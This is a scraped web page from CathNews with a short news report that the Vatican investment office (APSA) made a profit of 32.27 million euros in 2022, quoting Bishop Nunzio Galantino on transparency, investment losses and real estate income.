                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Finance Category archives." href="https://cathnews.com/category/finance/" class="taxonomy category" ><span property="name">Finance</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Vatican investment office reports $55m profit for 2022</span><meta property="url" content="https://cathnews.com/2023/08/16/vatican-investment-office-reports-55-million-profit-for-2022/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/finance/">Finance</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/vatican/">Vatican</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Vatican investment office reports $55m profit for 2022</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">16 August 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/08/0816gala-APSA-president-Bishop-Nunzio-Galantino.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/08/0816gala-APSA-president-Bishop-Nunzio-Galantino.jpg" alt="" class="wp-image-20287" srcset="https://cathnews.com/wp-content/uploads/2023/08/0816gala-APSA-president-Bishop-Nunzio-Galantino.jpg 461w, https://cathnews.com/wp-content/uploads/2023/08/0816gala-APSA-president-Bishop-Nunzio-Galantino-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">Bishop Nunzio Galantino (Vatican Media)</figcaption></figure>



<p>The Vatican investment office made 32.27 million euros (about $A55 million) in profit in 2022 and contributed the entire amount to the Vatican’s operating budget, said Bishop Nunzio Galantino, president of the Administration of the Patrimony of the Holy See. Source: <em>NCR Online.&nbsp;</em></p>



<p>The profit was close to 6 million euros ($10 million) less than the investments earned in 2021, the bishop said in the annual report of the administration, which is known by its Italian acronym APSA and controls most of the Vatican’s portfolio, including real estate.</p>



<p>“Transparency of numbers, achievements and defined procedures is one of the tools we have at our disposal to ward off – at least in those who are free of preconceptions – unfounded suspicions regarding the extent of the Church’s assets, its administration or the fulfilment of the duties of justice, such as payment of due taxes and other tributes,” the bishop wrote in his introduction to the 104-page report. </p>



<p>The Vatican, like other countries in Europe, was impacted by “negative financial and economic consequences arising from the conflict between Russia and Ukraine”, including a significant increase in energy costs in 2022, the bishop said.</p>



<p>The uncertain global economic picture, he said, led APSA to maintain a conservative investment policy.</p>



<p>After earning close to 20 million euros ($33.7 million) through its investments in stocks, bonds, gold and currencies in 2021, APSA lost more than 6 million euros ($10 million) with its investments in 2022, the report said. But it made more than 52 million euros ($87.8 million) from its real estate holdings.</p>



<p>The Vatican, Bishop Galantino noted, gave rent reductions of 30 to 50 per cent to some individuals and small businesses during and immediately after the COVID-19 lockdown in 2020 in response to Pope Francis’ concern that people not lose their jobs or livelihoods during the pandemic. Now, the bishop said, the office is working to convince non-paying renters to meet their obligations.</p>



<p>FULL STORY</p>



<p><a href="https://www.ncronline.org/vatican/vatican-news/vatican-investment-office-reports-35-million-profit-2022">Vatican investment office reports $35 million profit for 2022</a> (By Cindy Wooden, <em>CNS</em> via <em>NCR Online</em>) </p>
                </article>
                                                                                <a href="https://cathnews.com/2023/08/16/malaysias-new-cardinal-warns-against-division-at-synod/" rel="next"></a><a href="https://cathnews.com/2023/08/15/effective-use-of-housing-stock-will-help-ease-homelessness-cssv/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/08/0815hous-CSSV-housing-discussion-paper-CSSV.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/08/15/effective-use-of-housing-stock-will-help-ease-homelessness-cssv/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/08/15/effective-use-of-housing-stock-will-help-ease-homelessness-cssv/">Effective use of housing stock will help ease homelessness: CSSV</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/08/0816fran-Cardinal-designate-Sebastian-Francis-of-PenangMalaysia-PenangDiocese.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/08/16/malaysias-new-cardinal-warns-against-division-at-synod/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/08/16/malaysias-new-cardinal-warns-against-division-at-synod/">Malaysia’s new cardinal warns against division at Synod</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/">Greens hold the cards on hate speech bill as Ley walks away</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/in-the-dioceses/"><span
                                                                        class="el-rt-cat style_2">In The Dioceses<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/">Dialogue Week to precede Adelaide Synod</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/common-good-should-be-prioritised-over-personal-choice/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/euthanasia/"><span
                                                                        class="el-rt-cat style_2">Euthanasia<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/opinion/"><span
                                                                        class="el-rt-cat style_2">Opinion<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/common-good-should-be-prioritised-over-personal-choice/">Common good should be prioritised over personal choice</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/catholic-sector-challenges-misleading-report-on-education-costs/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/11/1111scho-teacher-class-uniform-school-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/cost-of-living/"><span
                                                                        class="el-rt-cat style_2">Cost Of Living<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/catholic-sector-challenges-misleading-report-on-education-costs/">Catholic sector challenges ‘misleading’  report on education costs </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/">Greens hold the cards on hate speech bill as Ley walks away</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="8357c23e94365dadc71f3f62-text/javascript"></script>
<script type="8357c23e94365dadc71f3f62-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="8357c23e94365dadc71f3f62-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
